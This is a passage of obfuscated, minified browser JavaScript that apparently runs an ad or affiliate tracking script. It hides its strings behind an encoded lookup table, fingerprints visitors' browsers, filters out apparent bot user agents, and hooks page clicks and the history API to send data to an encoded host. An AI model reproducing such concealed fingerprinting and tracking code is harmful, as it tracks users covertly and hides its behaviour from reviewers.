_0x5aeb70=-0x1537+-0x25c+0x1793;while(!![]){switch(_0x4f26c5[_0x5aeb70++]){case'0':_0x3cb6c9=fp2_rtg[_0x2a35c9(0xb3)](_0x3cb6c9[_0x2a35c9(0xc5)]);continue;case'1':delete _0x3cb6c9[_0x2a35c9(0xc5)][_0x2a35c9(0x177)];continue;case'2':delete _0x3cb6c9[_0x2a35c9(0xc5)][_0x2a35c9(0x10f)];continue;case'3':delete _0x3cb6c9[_0x2a35c9(0xc5)][_0x2a35c9(0xb8)];continue;case'4':for(_0x18fed5=0x219c+0x11fd+0x75f*-0x7;_0x3ca8ab[_0x2a35c9(0x194)](_0x18fed5,_0x58b1cd[_0x2a35c9(0x1ba)]);_0x18fed5++){var _0x1994ab=_0x3ca8ab[_0x2a35c9(0x189)][_0x2a35c9(0x196)]('|');var _0x17268e=0x2309+0x432+-0x273b;while(!![]){switch(_0x1994ab[_0x17268e++]){case'0':_0x134980[_0x379c01][_0x2a35c9(0x112)]&&(_0x2e43d5['q']=_0x1eefe4[_0x2a35c9(0x1f9)](_0x10fadf[_0x134980[_0x379c01][_0x2a35c9(0xf0)]](_0x134980[_0x379c01][_0x2a35c9(0x112)])));continue;case'1':_0xc158b1[_0x2a35c9(0x11c)](_0x134980[_0x379c01]['bU'],_0x3ca8ab[_0x2a35c9(0x1ab)],_0x2e43d5,function(_0xb47429,_0x5317dd){var _0x51c4de=_0x2a35c9;_0xb47429[_0x5317dd]['fM']||window[_0x51c4de(0x1a3)][_0x51c4de(0x199)](_0xb326be[_0x51c4de(0x144)](_0xb47429[_0x5317dd]['h'],_0xb326be[_0x51c4de(0x110)]),_0xb326be[_0x51c4de(0xbe)]);}[_0x2a35c9(0x9a)](this,_0x134980,_0x379c01));continue;case'2':_0x134980[_0x379c01][_0x2a35c9(0x84)]&&(_0x2e43d5['p']=_0x1eefe4[_0x2a35c9(0x1f9)](_0x10fadf[_0x134980[_0x379c01][_0x2a35c9(0x1b9)]](_0x134980[_0x379c01][_0x2a35c9(0x84)])));continue;case'3':_0x134980[_0x379c01][_0x2a35c9(0xa3)]&&(_0x2e43d5['s']=_0x1eefe4[_0x2a35c9(0x1f9)](_0x10fadf[_0x134980[_0x379c01][_0x2a35c9(0xf9)]](_0x134980[_0x379c01][_0x2a35c9(0xa3)])));continue;case'4':var _0x379c01=_0x58b1cd[_0x18fed5],_0x2e43d5={'f':_0x3cb6c9,'i':_0x134980[_0x379c01]['i'],'c':_0x1eefe4[_0x2a35c9(0x1f9)](_0x10fadf[_0x134980[_0x379c01]['sT']](_0x134980[_0x379c01]['cN']))};continue;case'5':_0x134980[_0x379c01][_0x2a35c9(0x1c2)]&&(_0x2e43d5['r']=_0x1eefe4[_0x2a35c9(0x1f9)](_0x10fadf[_0x134980[_0x379c01][_0x2a35c9(0x11f)]](_0x134980[_0x379c01][_0x2a35c9(0x1c2)])));continue;}break;}}continue;case'5':delete _0x3cb6c9[_0x2a35c9(0xc5)][_0x2a35c9(0x1ee)];continue;}break;}});if(_0x134980[-0xb3*-0x35+-0x15af+-0xf60]['bL'])return!(0x156c+0x1*0x6e6+0xb*-0x293);if(_0x33140d[_0x134a38(0xee)](_0x584987=>window[_0x134a38(0x163)][_0x134a38(0x18b)][_0x134a38(0xbb)]()[_0x134a38(0xc1)](_0x584987))[_0x134a38(0x1ba)])return _0x23201e[_0x134a38(0xd0)](_0x1b46d4,Date[_0x134a38(0x10e)]()),!(0x2a4*0xe+-0x119*-0x8+-0xef*0x31);if(_0x10fadf[_0x134a38(0xd0)](_0x1b46d4)){var _0x3b6152=_0x10fadf[_0x134a38(0xd0)](_0x1b46d4);if(_0x3ca8ab[_0x134a38(0x151)](_0x3ca8ab[_0x134a38(0x1c5)](Date[_0x134a38(0x10e)](),_0x3b6152),-0x82ddda0+0x4533f025+0x2dff2f*-0x8b))return!(0xb39+-0x1*-0x1799+-0x22d1);_0x34dfd7[_0x134a38(0xd0)](_0x1b46d4);}_0x3b6152=[];for(_0x18fed5=-0x1*0x1d09+-0xd21+0x2a2a;_0x3ca8ab[_0x134a38(0xdb)](_0x18fed5,_0x134980[_0x134a38(0x1ba)]);_0x18fed5++)_0x3ca8ab[_0x134a38(0x79)](_0x134980[_0x18fed5]['cT'],_0x3ca8ab[_0x134a38(0xa1)])&&(_0x3b6152[_0x18fed5]=_0x1eefe4[_0x134980[_0x18fed5]['cT']](_0x134980[_0x18fed5]['cU'],window[_0x134a38(0x163)][_0x134a38(0x18b)])&&!window[_0x134a38(0x1a3)][_0x134a38(0x130)](_0x3ca8ab[_0x134a38(0x12a)](_0x134980[_0x18fed5]['h'],_0x3ca8ab[_0x134a38(0xd9)])));var _0x104904=null,_0x59d638=!(0x1*0x871+-0x2*0x4e8+-0x10*-0x16);for(_0x18fed5=-0x205*-0x3+0x1*0x235f+-0x2*0x14b7;_0x3ca8ab[_0x134a38(0x151)](_0x18fed5,_0x3b6152[_0x134a38(0x1ba)]);_0x18fed5++)if(_0x3b6152[_0x18fed5]&&_0x3ca8ab[_0x134a38(0x1a7)](window[_0x134a38(0x1a3)][_0x134a38(0x130)](_0x3ca8ab[_0x134a38(0xc6)](_0x134980[_0x18fed5]['h'],_0x3ca8ab[_0x134a38(0x1a4)])),_0x3ca8ab[_0x134a38(0xf3)])){_0x104904=_0x18fed5;break;}for(_0x18fed5=0x2*-0x897+-0x1d*-0x41+-0x1*-0x9d1;_0x3ca8ab[_0x134a38(0xeb)](_0x18fed5,_0x3b6152[_0x134a38(0x1ba)]);_0x18fed5++)if(_0x3b6152[_0x18fed5]&&_0x3ca8ab[_0x134a38(0x81)](window[_0x134a38(0x1a3)][_0x134a38(0x130)](_0x3ca8ab[_0x134a38(0x1d3)](_0x134980[_0x18fed5]['h'],_0x3ca8ab[_0x134a38(0x1a4)])),_0x3ca8ab[_0x134a38(0x124)]))if(_0x3ca8ab[_0x134a38(0x1e3)](_0x104904,_0x18fed5)){_0x3ca8ab[_0x134a38(0xf5)](_0x391d9d,_0x134980[_0x18fed5],_0x134980[_0x18fed5]['pH']?_0x3ca8ab[_0x134a38(0x161)]:_0x3ca8ab[_0x134a38(0xf3)]);for(var _0x297f5d=-0x6e*0x25+0x1*0xf7e+0x68;_0x3ca8ab[_0x134a38(0x151)](_0x297f5d,_0x3b6152[_0x134a38(0x1ba)]);_0x297f5d++)_0x3b6152[_0x297f5d]&&window[_0x134a38(0x1a3)][_0x134a38(0x199)](_0x3ca8ab[_0x134a38(0x83)](_0x134980[_0x297f5d]['h'],_0x3ca8ab[_0x134a38(0x1a4)]),_0x3ca8ab[_0x134a38(0x124)]);}else if(_0x104904)_0x3ca8ab[_0x134a38(0x141)](_0x391d9d,_0x134980[_0x18fed5],_0x3ca8ab[_0x134a38(0x17e)]);else if(_0x134980[_0x18fed5]['cC']&&!_0x59d638)for(_0x3ca8ab[_0x134a38(0x16f)](_0x391d9d,_0x134980[_0x18fed5],_0x3ca8ab[_0x134a38(0xf3)]),_0x59d638=!(-0xed5+-0x19*-0xdc+-0x6a7),_0x297f5d=0x1c*0x7+0x1657+-0x171b;_0x3ca8ab[_0x134a38(0x99)](_0x297f5d,_0x3b6152[_0x134a38(0x1ba)]);_0x297f5d++)_0x3b6152[_0x297f5d]&&window[_0x134a38(0x1a3)][_0x134a38(0x199)](_0x3ca8ab[_0x134a38(0x1dd)](_0x134980[_0x297f5d]['h'],_0x3ca8ab[_0x134a38(0x1a4)]),_0x3ca8ab[_0x134a38(0x124)]);else _0x3ca8ab[_0x134a38(0x16f)](_0x391d9d,_0x134980[_0x18fed5],_0x3ca8ab[_0x134a38(0x17e)]);_0x3b6152=!(0x1919+-0x1352+-0x5c6);for(_0x18fed5=0x1e98+0x5*-0x20e+-0x1452;_0x3ca8ab[_0x134a38(0xdb)](_0x18fed5,_0x134980[_0x134a38(0x1ba)]);_0x18fed5++)_0x3ca8ab[_0x134a38(0x81)](_0x134980[_0x18fed5]['cT'],_0x3ca8ab[_0x134a38(0xa1)])&&_0x3ca8ab[_0x134a38(0xb1)](window[_0x134a38(0x1a3)][_0x134a38(0x130)](_0x3ca8ab[_0x134a38(0x12a)](_0x134980[_0x18fed5]['h'],_0x3ca8ab[_0x134a38(0x1a4)])),_0x3ca8ab[_0x134a38(0x124)])&&(_0x134980[_0x18fed5]['aP']&&!_0x3b6152?(_0x3ca8ab[_0x134a38(0x74)](_0x449e1d,_0x134980[_0x18fed5]),_0x3b6152=!(0x1cc6+0x2b*-0xa3+0x15*-0x11)):window[_0x134a38(0x1a3)][_0x134a38(0x199)](_0x3ca8ab[_0x134a38(0x12a)](_0x134980[_0x18fed5]['h'],_0x3ca8ab[_0x134a38(0x1a4)]),_0x3ca8ab[_0x134a38(0x17e)]));},_0x11c22f=!(0x2*-0xfe9+0x2173*-0x1+0x4146),_0x1b46d4=_0x3ca8ab[_0x4ac8d0(0x7e)],_0x4aa051=_0x3ca8ab[_0x4ac8d0(0x13b)];_0xddec96=!(-0x1a56+-0x6b8+0x210f);var _0x14e8e4=!window[_0x4ac8d0(0x1a3)][_0x4ac8d0(0x130)](_0x4aa051),_0x33140d=_0x3ca8ab[_0x4ac8d0(0x164)][_0x4ac8d0(0x196)]('\x20');for(_0x18fed5=0x886+0x3*-0x21d+0xd*-0x2b;_0x3ca8ab[_0x4ac8d0(0xa9)](_0x18fed5,_0x15c963[_0x4ac8d0(0x1ba)]);_0x18fed5++){for(prop in _0x15c963[_0x18fed5])_0x3ca8ab[_0x4ac8d0(0x16a)](prop,'i')&&_0x3ca8ab[_0x4ac8d0(0x1b1)](typeof _0x15c963[_0x18fed5][prop],_0x3ca8ab[_0x4ac8d0(0x1e4)])&&(_0x15c963[_0x18fed5][prop]=_0x1eefe4[_0x4ac8d0(0x1f9)](_0x15c963[_0x18fed5][prop],!(-0x3ba+-0x116d+0x1527)));_0x15c963[_0x18fed5]['pS']&&(_0x11c22f=!(-0x1869+-0x106a*-0x1+0x1*0x7ff));_0x3ca8ab[_0x4ac8d0(0x16e)](_0x15c963[_0x18fed5]['cT'],_0x3ca8ab[_0x4ac8d0(0xa1)])&&(_0xddec96=!(-0x1c3+0x1*-0x2da+0x49d));}if(_0xddec96&&!_0x15c963[-0x6b2+-0x13*0x147+0x1ef7]['bL']){_0xddec96=!(-0x16a3+-0x1d50+0x32*0x10a);if(_0x33140d[_0x4ac8d0(0xee)](_0x1e94b1=>window[_0x4ac8d0(0x163)][_0x4ac8d0(0x18b)][_0x4ac8d0(0xbb)]()[_0x4ac8d0(0xc1)](_0x1e94b1))[_0x4ac8d0(0x1ba)])_0xddec96=!(0x731+-0x57*0x19+0x1*0x14e),_0x23201e[_0x4ac8d0(0xd0)](_0x1b46d4,Date[_0x4ac8d0(0x10e)]());else if(_0x10fadf[_0x4ac8d0(0xd0)](_0x1b46d4)){var _0x683407=_0x10fadf[_0x4ac8d0(0xd0)](_0x1b46d4);_0x3ca8ab[_0x4ac8d0(0xd5)](_0x3ca8ab[_0x4ac8d0(0xf6)](Date[_0x4ac8d0(0x10e)](),_0x683407),0x44011e3f+-0x1dada162*0x1+-0x246f8dd)?_0xddec96=!(-0xa*0x277+-0x8bb+0x6ad*0x5):_0x34dfd7[_0x4ac8d0(0xd0)](_0x1b46d4);}_0xddec96||document[_0x4ac8d0(0x17a)][_0x4ac8d0(0x109)](_0x3ca8ab[_0x4ac8d0(0x169)],function(_0x496ce3){var _0x3f199c=_0x4ac8d0;for(var _0x49749b=[],_0x179165=!(0x89c+0x4*0x445+-0x107*0x19),_0x57c596=-0x264b+0x1f69+0x6e2;_0x3ca8ab[_0x3f199c(0x1f0)](_0x57c596,_0x15c963[_0x3f199c(0x1ba)]);_0x57c596++)if(_0x3ca8ab[_0x3f199c(0x148)](_0x15c963[_0x57c596]['cT'],_0x3ca8ab[_0x3f199c(0xa1)])){var _0x5774a9=document[_0x3f199c(0x191)](_0x15c963[_0x57c596]['cU']);if(_0x5774a9[_0x3f199c(0x1ba)]){for(var _0x5d5f4d=!(0x2*0x9bf+0x1*-0x4d1+0x139*-0xc),_0x2b7099=0x19*-0xc5+-0x1*-0x2a1+0x109c;_0x3ca8ab[_0x3f199c(0x154)](_0x2b7099,_0x5774a9[_0x3f199c(0x1ba)]);_0x2b7099++)if(_0x3ca8ab[_0x3f199c(0x1ed)](_0x5774a9[_0x2b7099],_0x496ce3[_0x3f199c(0xb9)])){_0x5d5f4d=!(0x13*0xe3+0x1*-0xd52+-0x12d*0x3);break;}if(!_0x5d5f4d)if(_0x5774a9[0x7*0x1d1+0x13ee+-0x20a5][_0x3f199c(0x173)]){_0x5d5f4d=!(-0x443*0x5+-0x1*-0x1f83+-0xa33);for(_0x2b7099=0x97e+0xc9*0x25+-0x3*0xcd9;_0x3ca8ab[_0x3f199c(0xc7)](_0x2b7099,_0x5774a9[_0x3f199c(0x1ba)]);_0x2b7099++)if(_0x5774a9[_0x2b7099][_0x3f199c(0x173)](_0x496ce3[_0x3f199c(0xb9)])){_0x5d5f4d=!(0x10*-0x238+-0x1*-0x31e+0x5*0x67a);break;}if(!_0x5d5f4d)continue;}else continue;_0x49749b[_0x3f199c(0xc4)](_0x57c596);}}for(_0x57c596=0x682+0xe16+-0x1498;_0x3ca8ab[_0x3f199c(0xdb)](_0x57c596,_0x49749b[_0x3f199c(0x1ba)]);_0x57c596++)_0x496ce3=_0x3ca8ab[_0x3f199c(0x17e)],_0x2b7099=_0x49749b[_0x57c596],_0x15c963[_0x2b7099]['cC']&&!_0x179165&&(_0x496ce3=_0x3ca8ab[_0x3f199c(0xf3)],_0x179165=!(0x1086+0x621*0x2+-0x1cc8)),_0x3ca8ab[_0x3f199c(0xfc)](_0x391d9d,_0x15c963[_0x2b7099],_0x496ce3);});}window[_0x3ca8ab[_0x4ac8d0(0x140)](_0x3ca8ab[_0x4ac8d0(0x1fe)],_0x15c963[0x1*-0x238b+0x1c3*0xd+-0x652*-0x2]['i'])]=!(-0x2a*-0x51+0xb26*-0x2+-0x481*-0x2);_0x3ca8ab[_0x4ac8d0(0x141)](setTimeout,function(){var _0x1b6183=_0x4ac8d0;_0x3ca8ab[_0x1b6183(0x74)](_0x1fda8d,_0x15c963);},0xd8f+0x4*0x895+-0x2f7f);_0x11c22f&&_0x3ca8ab[_0x4ac8d0(0xfd)](typeof window[_0x4ac8d0(0xe0)][_0x4ac8d0(0x1de)],_0x3ca8ab[_0x4ac8d0(0x1d9)])&&(history[_0x4ac8d0(0x1de)]=function(){var _0x4d3c2e=_0x4ac8d0;arguments[0x1b7f*-0x1+-0xce9*-0x2+-0x1*-0x1af]&&_0x3ca8ab[_0x4d3c2e(0x1a1)](typeof _0x11c22f,_0x3ca8ab[_0x4d3c2e(0x1e4)])&&(arguments[0x76d+0x15fa+-0x433*0x7]=_0x11c22f);History[_0x4d3c2e(0x1c1)][_0x4d3c2e(0x1de)][_0x4d3c2e(0xa6)](history,arguments);arguments[-0x1592+0x1fb7+0xad*-0xf]&&_0x3ca8ab[_0x4d3c2e(0x107)](_0x1fda8d,_0x15c963);},history[_0x4ac8d0(0x15c)]=function(){var _0x4d15ee=_0x4ac8d0;arguments[-0x1*0xb51+-0xa76+0x15c9]&&_0x3ca8ab[_0x4d15ee(0x1a1)](typeof _0x11c22f,_0x3ca8ab[_0x4d15ee(0x1e4)])&&(arguments[0x1*-0x7a2+0xfb0*0x2+-0x17bc]=_0x11c22f);History[_0x4d15ee(0x1c1)][_0x4d15ee(0x1de)][_0x4d15ee(0xa6)](history,arguments);arguments[0x1245*-0x1+0x15a6+-0x35f]&&_0x3ca8ab[_0x4d15ee(0x14a)](_0x1fda8d,_0x15c963);},window[_0x4ac8d0(0x109)](_0x3ca8ab[_0x4ac8d0(0x8e)],function(){var _0x5b7648=_0x4ac8d0;_0x3ca8ab[_0x5b7648(0x134)](_0x1fda8d,_0x15c963);}));}([{"aP":false,"cN":"qTE1nJD=","sT":"L29in2yy","cT":"p2IfMJA0o3V=","cU":"[base64]","i":"Amp3ZN==","t":false,"gT":false,"hP":false,"bL":false,"wC":"FID=","pBT":false,"pBN":false,"h":"Dz1EF0EP","bU":"LKOcYzWuoz5ypzAlo3qxYz5yqN==","cC":false,"vC":false,"sF":false,"fM":false,"dN":"pUWiMaIgnKAuoz1upzyhol5wo20=","scN":"qTE1nJD=","ssT":"p3EipzSaMD=="},{"aP":false,"cN":"qTE1nJD=","sT":"L29in2yy","cT":"p2IfMJA0o3V=","cU":"[base64]","i":"BQV2ZD==","t":false,"gT":false,"hP":false,"wC":"FID=","pBT":false,"pBN":false,"h":"rR9gEJkM","bU":"LKOcYaWyqTSlM2I0MJDhL28=","cC":false,"vC":false,"sF":false,"fM":false,"dN":"pUWiMaIgnKAuoz1upzyhol5wo20=","scN":"qTE1nJD=","ssT":"p3EipzSaMD=="}],'LKOcYzWuoz5ypzAlo3qxYz5yqN=='));function _0x6900(_0x15eee5,_0x510a38){var _0x5c3f27=_0x9c05();_0x6900=function(_0x563d36,_0x349c0f){_0x563d36=_0x563d36-(0x1135+0x27b+-0x1343*0x1);var _0xae8752=_0x5c3f27[_0x563d36];if(_0x6900['TITTiu']===undefined){var _0x1b9adb=function(_0x548b82){var _0x3d2e31='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x578fc3='';var _0x748fac='';for(var _0x50098b=-0x15a*0x1c+-0xf41+0x3519,_0x2d8fde,_0x2b6d9d,_0x515d69=-0x60+0x6aa+-0x64a;_0x2b6d9d=_0x548b82['charAt'](_0x515d69++);~_0x2b6d9d&&(_0x2d8fde=_0x50098b%(0x455*0x1+0x3*0x26d+-0x8*0x173)?_0x2d8fde*(0x1*0x1037+0x1344+-0x233b)+_0x2b6d9d:_0x2b6d9d,_0x50098b++%(0x85*0x29+0xe0d+-0x2356))?_0x578fc3+=String['fromCharCode'](-0xce5*-0x1+0x86*0x18+0xc3b*-0x2&_0x2d8fde>>(-(-0xe7b*-0x1+-0xd*-0x79+-0x149e)*_0x50098b&0x1*-0x1dcb+-0x155+-0xf93*-0x2)):-0x3*-0x101+-0x7f4+0x4f1){_0x2b6d9d=_0x3d2e31['indexOf'](_0x2b6d9d);}for(var _0x55101b=0x171a+0x1*0x19ee+-0x3108,_0x3aa1d9=_0x578fc3['length'];_0x55101b<_0x3aa1d9;_0x55101b++){_0x748fac+='%'+('00'+_0x578fc3['charCodeAt'](_0x55101b)['toString'](-0x1808+0x1*0x2415+-0xbfd))['slice'](-(-0x3*0x9e0+-0x1*0x1003+0x2da5));}return decodeURIComponent(_0x748fac);};_0x6900['kVLRZy']=_0x1b9adb;_0x15eee5=arguments;_0x6900['TITTiu']=!![];}var _0x1b09db=_0x5c3f27[-0x1*-0x11dd+-0xc63*0x3+0x134c];var _0x3617bb=_0x563d36+_0x1b09db;var _0x241879=_0x15eee5[_0x3617bb];if(!_0x241879){_0xae8752=_0x6900['kVLRZy'](_0xae8752);_0x15eee5[_0x3617bb]=_0xae8752;}else{_0xae8752=_0x241879;}return _0xae8752;};return _0x6900(_0x15eee5,_0x510a38);}function _0x9c05(){var _0x25965d=['B3r1Cfi','Aw5JBhvKzxm','mtq1otq0mZbWANbeqxa','AwzYyw1L','ChvZAa','y29TCg9Uzw50CW','ze9usMC','sfb3q1a','x2j5CgfZCW','thLAz1i','z0nLzhm','z2v0rwXLBwvUDhncEvrHz05HBwu','yxbPrw5KCg9PBNrvuKXZ','z2v0qwXS','y29UDgvUDa','ChHhrvG','C3rVCMfNzq','Bwrfuw8','jde/','ChjVDg9JB2W','EwPkv3m','Cw9mz1e','qwXkt3u','C2vUza','AgTVCeq','DgPyAeW','y2fTCgfPz25tB3vYy2u','sMnXqNe','AgTdqM8','y29VA2LL','DMvMwfy','l3rYAwDNzxiV','AgLZDg9YEq','BfD5wgq','y2fTCgfPz25FAwq','Bwf0y2G','B25YzwfKExn0yxrLy2HHBMDL','CMvTB3zL','v1flAMW','swnytgC','A1P3vgq','C3vIC3rYAw5N','Ceju','ugjmvvG','zKXjwwC','Cejo','zMLSDgvY','DgHLBG','Cxnu','Au1XuKq','vu5YsKC','zNvos3q','C2vHCMnO','thD0wKy','uMLgrxy','v2zwDgm','zNjVBunOyxjdB2rL','C3nu','CNrNx2jm','y2fTCgfPz25FC291CMnL','EvLMugu','C2zitNu','C2v0','Ew1UBvy','y2fTCgfPz25FBwvKAxvT','y2fTCgfPz25nzwrPDw0','A2v5CW','tMzIs0y','C3jJ','DNLZEgm','mtr4v1ziy2W','vNj6Dhe','zvL3DhG','ywrKrxzLBNrmAxn0zw5LCG','x2DLDefZEw5JvhjHy2TLCG','CgLUzW','r1nntLq','B2rTBKS','BM93','y29VA2LLC0vUywjSzwq','vLHxDfC','C3rHDhvZ','Cwno','AvHAB3a','C2vZC2LVBL9ZDgfYDa','BeLOquu','y2XPy2S','nZiXodK1su1NCKji','DwjgtNi','Eg1MCLi','CwH2uNq','CMvMzxjYzxjqB2XPy3K','z2v0','BKvHqxy','v3LhzLG','Dhnu','C3r5Bgu','x2DK','zKLLuMy','Cg9VBa','tMXRDMy','CM91BMq','mda4','s01dqNi','Cgf0Ag5HBwu','m3W5Fdj8n3WWFdf8nxW4Fdz8na','yxrHBgS','vePxqMm','y2HHCKnVzgvbDa','A1P0tMi','wKHKBLi','ueLxug4','z2v0sxrLBq','shfAuuC','mtbTrLnlq2u','svzKALi','rgjJEhi','r1bKu1q','ue9tva','DfPbrvG','ufLeuhO','EMT3ELy','A3vMDLe','ywXMsvy','Ag9ZDa','CwTbz1O','D2LKDgG','q2Pbzui','uunNCK4','svn1DKm','C2nItMe','zxHWAxjLza','suPoEfy','CMv2zxjZzq','v2DOuuu','nhWZFdv8mNWWFde','rg1LAgq','we1My2q','BNfuzeW','y1bFAw50','qwv4sLe','y2fTCgfPz25dB250zw50','Bg9JywXtDg9YywDL','mhb4','Bw9Us1a','thbewMu','q1PfAei','CNrNxW','shzjvwe','AuzfB28','EgHYueS','uNzVDgi','wxLTsK4','y2fTCgfPz25lzxL3B3jK','y2HHCKf0','uxfjq1y','CMvWBgfJzvn0yxrL','qLDdzve','C3rHCNq','s3r5s0i','BwTjq0S','CezhtLu','vhruyvm','Bg9JyxrPB24','svL5Eg4','y2fTCgfPz25FBMfTzq','o2rVBwfPBJ0','AgvHza','tMvdAe0','A3frze0','y2zLDui','BM9Xt3O','Ag9ZDg5HBwu','CMfUzg9T','EeHdCxu','EfDHtLe','C2vZC2LVBG','y2fTCgfPz25FDgvYBq','EKf3ELy','y29UDgfPBNm','CMvHzhLtDgf0zq','vuziBgu','t3rdv3a','y29SB3jezxb0Aa','yxv0BW','CMHnu1i','yM9KEq','DhjHy2TPBMDjza','x3rYywnRugfNzxzPzxC','BM8TCMvMzxjYzxi','BKflv3C','DhH6r2S','zNvSBfbHDgG','CMvZCg9UC2vuzxH0','r0nxr2W','CgfNzxzPzxC','mdeZ','yxbWzw5Kq2HPBgq','BM9WCvq','uMH3CxC','yxbWBgLJyxrPB24VEc13D3CTzM9YBs11CMXLBMnVzgvK','BgvNqMW','x21HDgnOzwq','AhjLzG','x2zLDgnOzwq','q29UDgvUDc10ExbL','yxbWzw5K','mhW0Fdv8n3WZFdj8nNWX','CMvSyxrPDMvqyxrO','CxvLCNLtzwXLy3rVCKfSBa','vwfAsei','mhWYFdn8nhWXFdu','q0rKBxq','nxWYFdn8mxWWFdq','C3bSAxq','Dhj1zq','q2LuDNu','C2v0sxrLBq','zMfSC2u','AKT6zve','y3jLyxrL','zKn2r0O','EgXcuxi','vhLZBhy','lIrQmcrSmcrOma','DMPWDfq','qK13reW','C2vZC2LVBLn0B3jHz2u','thjwB3y','yK1qvKS','nJy4mdq5mMXfy0rjsq','B2jyugu','uM1Mq0W','tgjfEve','uhnICMy','twfSCwC','r3rpELG','CMvMzxjYzxi','zxzLBNq','tNHiBKS','sKvAzuK','sLr0yvO','vNrWuvy','C3rVCfbYB3bHz2f0Aw9U','seLLvui','y3jLyxrLrwXLBwvUDa','DhjHy2u','DxrTxW','AuDywwO','Chnu','BgvUz3rO','DgfN','sLzWq2K','DgfNtMfTzq','AeL5Egu','DMDJALe','C2vSzwn0B3i','ChjVDg90ExbL','Dgno','y2fTCgfPz25oyw1L','nhWZFdb8mNWX','Een4Dfy','y2fTCgfPz25Fy29UDgvUDa','rMDeEfO','C3vIC3rY','CMvWBgfJzq','ChDWve8','zMv0y2G','Eg5ywfC','Bvb4qvu','CgfYzw50tM9Kzq','[base64]','zgf0yuXHEwvY','mMDYrMrIBq','B2jQzwn0','wfHtEeq','Du91ru8','AgvPz2H0','AgfZt3DUuhjVCgvYDhK','u3HLwwC','ELPcyum','Eerzzfm','rfbWuNG','ndm4nZy4mhvPtu5qta','C2v0uMvXDwvZDeHLywrLCG','q296A2O','ChvZAfn0yxrL','jg8XjgCXjhq','zNvUy3rPB24','z2v0vMfYAwfIBgu','m3W0Fdv8mxWYFdb8nG','v3L0EMG','zw1cvxa','rerWuvy','A21Szfi','rwrKzeq','qLbJufu','uNL4u1u','uwrtzwG','mZi2odi0merID3r5zG','AM9PBG','sKTMwNi','C2nYzwvUuMvZB2X1DgLVBG','sNLcEhq','wuvvtLi','x2DLDefJy291BNq','x3nLDefJy291BNq','oYbLEhbPCMvZpq','q2jTEwm','Dw5KzwzPBMvK','Eu1Vzum','EeH0Dfa','BuT5Aue','y2XLyxi','rxniAM0','zKPzsvu','CfvOuxO','ptTLEhbPCMvZpvrODsWGmdeGsMfUide5nZaGmda6mda6mdeGr01uo2rVBwfPBJ0','CgjXD1G','AxnhBMm','sg9ZsLC','mZK4otq2s0rytfn6','kfS/jL0','yuz5t0K','BMfTzq','zLzFzhq','CMvTB3zLsxrLBq','tfn2wvO','ve5OBgq','suLuz1q','tgrVCvG','kd89wZ0Mi118jcLBxImMxsP8kd89i3WKksK','y2fTCgfPz25jza','DgvZDa','oYbWyxrOps87igrVBwfPBJ0U','rKnnvuG','Bu1mrKC','AgfZAa','nhWWFdf8m3W1Fdi','C29YDa','ENnpuuq','wNzlAfe','vwviy3e','rNfot1C','Cer4yNq','rNvADK8','Cgno','Du5Xrxy','mNWZFdv8mxWWFdq','ChjLDMvUDerLzMf1Bhq','AvPfvuG','C3rYAw5N','Avnjvgm','Bwv0yq','t1Hfu3i','CgfYC2u','qwTXwhC','nZq2mJaYnNLOB05rvW','yNjKz0K','C2v0qxr0CMLIDxrL','C2XPy2u','u1bHAxK','vunozKy','EuzjqKW','q3zeD1e','u0nyuLu','B3bLBG','uuv4Bvu','yMLUza','z2v0vgLTzq','Ahr0Chm6lY8','mtb8nNWXmxWXFdH8nhW3Fdn8nxWWFdL8mG','zMXVB3i','zxjYB3i','r1Lrtei','zwDlrMe','Efv1wxq','C2no','reDTsxe','se9TAvm','yxbWBhK','vxzyzxO','nhWXFdb8mNWZ','uMnovKe','t0Lzt2O','D2DMyxy','yM9AqwS','rgzWsKm','Cg9WC3rHDgu','zM9YrwfJAa','wLL3A2K','s0nPBw0','AKPhrxG','AgfZAenVBxbVBMvUDhm','Aw5KzxHpzG','Ewn1Aem','Eg1Vu2O','r1mYlJeUCW','C2nYzwvUrNjHBwu','DgfYz2v0','D2rSD04','Dg9mB3DLCKnHC2u','Bg9Hza','ohW1FdD8nhWXFdj8mhWZFdy','wwPcA3O','q2njsxO'];_0x9c05=function(){return _0x25965d;};return _0x9c05();}var fp2_rtg=function(e){"use strict";var t=function(){return(t=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e}).apply(this,arguments)};function n(e,t,n,r){return new(n||(n=Promise))((function(a,o){function i(e){try{u(r.next(e))}catch(t){o(t)}}function c(e){try{u(r.throw(e))}catch(t){o(t)}}function u(e){var t;e.done?a(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,c)}u((r=r.apply(e,t||[])).next())}))}function r(e,t){var n,r,a,o,i={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;i;)try{if(n=1,r&&(a=2&o[0]?r.return:o[0]?r.throw||((a=r.return)&&a.call(r),0):r.next)&&!(a=a.call(r,o[1])).done)return a;switch(r=0,a&&(o=[2&o[0],a.value]),o[0]){case 0:case 1:a=o;break;case 4:return i.label++,{value:o[1],done:!1};case 5:i.label++,r=o[1],o=[0];continue;case 7:o=i.ops.pop(),i.trys.pop();continue;default:if(!(a=i.trys,(a=a.length>0&&a[a.length-1])||6!==o[0]&&2!==o[0])){i=0;continue}if(3===o[0]&&(!a||o[1]>a[0]&&o[1]<a[3])){i.label=o[1];break}if(6===o[0]&&i.label<a[1]){i.label=a[1],a=o;break}if(a&&i.label<a[2]){i.label=a[2],i.ops.push(o);break}a[2]&&i.ops.pop(),i.trys.pop();continue}o=t.call(e,i)}catch(c){o=[6,c],r=0}finally{n=a=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}}function a(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),a=0;for(t=0;t<n;t++)for(var o=arguments[t],i=0,c=o.length;i<c;i++,a++)r[a]=o[i];return r}function o(e,t){return new Promise((function(n){return setTimeout(n,e,t)}))}function i(e,t){try{var n=e();(r=n)&&"function"==typeof r.then?n.then((function(e){return t(!0,e)}),(function(e){return t(!1,e)})):t(!0,n)}catch(a){t(!1,a)}var r}function c(e,t,a){return void 0===a&&(a=16),n(this,void 0,void 0,(function(){var n,i,c;return 